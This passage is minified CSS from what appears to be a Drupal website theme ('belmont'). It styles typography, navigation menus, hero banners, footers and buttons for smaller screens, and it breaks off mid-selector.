.navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{padding-right:0;padding-left:0}body{padding-top:60px}body,body p{font-size:16px}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:36px!important;line-height:1.16}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:22px!important}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:20px!important;line-height:1.3}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:18px!important;line-height:1.33}.h5,.h5 p,.h6,.h6 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p,h6,h6 p{font-size:16px!important;line-height:1.37}.text-lead{font-size:36px;line-height:1.16}.text-intro,.text-intro *,.text-intro li,.text-intro p{font-size:16px}.text-intro sup{font-size:90%}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{font-size:16px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{top:8px}.announcements-medium{font-size:20px}.announcements-large{font-size:30px}.footnotes{font-size:11px}.box .box-title{font-size:20px!important;margin:0 0 15px}.box.box-contact,.box.box-news-events{font-size:16px}.box-resource .box-resource-title{font-size:20px}.box-resource .box-resource-media{min-height:100%;background:none}.box-resource .image-holder:empty:after,.box-resource .video-holder:empty:after{left:40%}.box-resource .box-resource-image img{max-height:159px}.box-resource-media{min-height:185px;overflow:hidden}.block-content-stats h3{font-size:90px!important}.block-content-stats h3 .smaller,.block-content-stats h4,.block-content-stats h5{font-size:50px}.block-content-stats p{font-size:16px}.cta-bar .cta-bar-inner{flex-wrap:wrap}.cta-bar .cta-bar-text{width:100%;margin-bottom:20px;font-size:20px;padding-right:0;text-align:center;justify-content:center}.cta-bar .cta-bar-text p{font-size:20px}.card-icon-link{font-size:17px}footer.footer .footer-back-link{text-align:left;font-size:16px}footer.footer .footer-back-link a{font-size:16px}footer.footer .flags{justify-content:flex-start;margin-top:0}footer.footer .flags .dropdown-toggle,footer.footer .flags a.dropdown-toggle{padding:0}footer.footer div[class*=col]{margin-bottom:20px}footer.footer h3{font-size:16px!important}footer.footer .footer-bottom-box,footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p,footer.footer p,footer.footer p a,footer.footer p p{font-size:14px!important}footer.footer .footer-bottom-box{margin-top:0;padding-top:15px}footer.footer #block-copyright{margin:0 0 15px}footer.footer #block-copyright p{font-weight:400}footer.footer #block-copyright a{white-space:nowrap}footer.footer .footer-social{font-size:20px;margin:20px 0 0}.form-inline .form-item[class*=select] label,.form-item:not(.js-form-type-select) label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:16px}.form-resources-search .form-resources-search-inner .form-actions,.search-result-form .search-result-form-inner .form-resources-search-inner .form-actions{margin-left:0}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{font-size:16px}.iconsline .iconsline-item{text-align:center}.iconsline .iconsline-item .iconsline-title{font-size:22px;line-height:28px}.iconsline .iconsline-item p{font-size:16px;line-height:22px}.hero{min-height:200px}.hero.hero-type1 .hero-overlay{height:400px;min-height:400px;width:100%}.hero.hero-type1 .hero-product-footer *{font-size:16px}.hero.hero-type1{padding-top:65px;padding-bottom:0!important}.hero.hero-type1 .product-main-img{padding-bottom:20px}.hero.hero-type1 .product-main-img>img{display:block;max-height:60vh;max-width:100%;height:auto}.hero.hero-type5{min-height:240px}.hero.hero-type6{padding-top:50px;padding-bottom:140px;min-height:640px}.hero.hero-type6 .hero-img{top:100px;height:calc(100% - 150px);background-position:50%}.hero.hero-type6 .hero-img:after{bottom:-46px}.path-frontpage .hero:after,.path-frontpage .hero:before{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 60%,hsla(0,0%,100%,0))}.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:40px;position:static;z-index:auto}.lp-hero-wrapper .lp-form-form{padding-top:24px;padding-bottom:16px}.lp-hero-wrapper .lp-form-copy{padding-right:0}.lp-hero-wrapper .lp-form-copy-description{font-size:18px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:300%;background-position:60px 0}.lp-hero-wrapper .hero-type8 .hero-overlay-lg{display:none}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom-width:40px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:64px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero-lp-copy{margin-bottom:36px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy{margin:36px 0}.icongroup-icon{padding-left:6.5px;padding-right:6.5px}.icongroup-icon-title{font-size:18px}.icongroup-icon-copy{font-size:16px}.jumbotron{padding:1rem!important;margin:0!important}.jumbotron p,.jumbotron ul{font-size:16px}.jumbotron.large p,.jumbotron.large ul{font-size:18px;line-height:1.5}.areas-of-care .jumbotron p{font-size:16px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:18px}#webinarRegistration iframe{height:calc(100vh - 74px)}.body-navbar-opened{overflow:hidden}.body-navbar-opened .belmont-navigation,.body-navbar-opened .navbar-collapse{overflow-x:hidden;overflow-y:auto}.navbar,body.scrolled .navbar,body:not(.body-navbar-opened) .navbar{height:auto;max-height:none}.navbar .navbar-brand img{max-height:38px;width:auto}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{width:100%;padding:0 25px;max-width:100%;margin:0}.navbar .navbar-nav{display:block;width:100%;margin:0 auto!important;position:relative}.navbar .navbar-nav>.nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li{padding:20px 25px;width:100%;margin:0}.navbar .navbar-nav>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a{color:#094669;width:100%;display:block;font-weight:700;font-size:16px}.navbar .navbar-nav>.nav-item>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a i{flex-grow:100;display:flex;justify-content:flex-end;margin:-10px 0;padding:12px 0}.navbar .navbar-nav>.nav-item>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a.menu-category{font-size:14px!important;font-weight:700}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{background:#f0f2f3;position:relative;top:auto!important;left:auto;padding:0;width:calc(100% + 75px);margin:10px -25px 0!important;padding:15px 0;transition:none;animation:none}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{padding:0}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{display:block;margin:0 0 0 25px!important;width:calc(100% - 75px)}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first{margin-top:30px!important;border:none}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:0!important;padding-bottom:0!important}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{padding-top:10px!important;padding-bottom:10px!important}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-size:16px}.navbar .navbar-nav.belmont-navigation-level-2{width:100%;margin-top:10px}.navbar .navbar-nav.belmont-navigation-level-2>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav.belmont-navigation-level-2>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav.belmont-navigation-level-2>.nav-item>a{font-weight:500}.navbar .nav-link-inner.menu-category,.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-size:14px!important;white-space:normal}.navbar .nav-link-inner.menu-category{padding-top:12px}.navbar a.nav-link:not(.menu-category):not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-category):not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-category):not(.menu-tertiary):not(.btn){margin:10px 0}.navbar a.nav-link-inner:not(.menu-category){margin:0}.belmont-navigation,.navbar-collapse{position:relative;background:#fff;margin:0 -25px 15px;max-height:calc(100vh - 60px);display:flex;flex-direction:column;padding:0}.collapsing.belmont-navigation,.navbar-collapse.collapsing{transition:none;display:none}.belmont-navigation .belmont-navigation,.navbar-collapse .belmont-navigation{margin:0 -50px 15px;width:100%}.belmont-navigation .belmont-navigation .form-navbar-search,.navbar-collapse .belmont-navigation .form-navbar-search{order:1;width:100%}.belmont-navigation .belmont-navigation .navbar-nav,.navbar-collapse .belmont-navigation .navbar-nav{order:2;width:100%}.belmont-navigation .btn-outline-info:not(.navbar-search-submit),.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit),.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit),.navbar-collapse .btn-outline-info:not(.navbar-search-submit),.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit),.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit),.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit),.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit),.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit),.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit){color:#ec342e!important;border-color:#ec342e!important;border-width:1px;justify-content:center}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover{background:#ec342e!important;color:#fff!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover i{color:#fff!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus{background:#fff!important;color:#ec342e!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus i{color:#ec342e!important}.belmont-navigation .nav-item.nav-item-request-responsive,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,.navbar-collapse .nav-item.nav-item-request-responsive,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive{width:100%;padding-right:25px;padding-top:30px;position:relative}.belmont-navigation .nav-item.nav-item-request-responsive:before,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,.navbar-collapse .nav-item.nav-item-request-responsive:before,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.belmont-navigation .nav-item.nav-item-request-responsive .btn-outline-info,.belmont-navigation .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse .nav-item.nav-item-request-responsive .btn-outline-info,.navbar-collapse .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.product-tabs-wrap .belmont-navigation .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta .belmont-navigation .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation 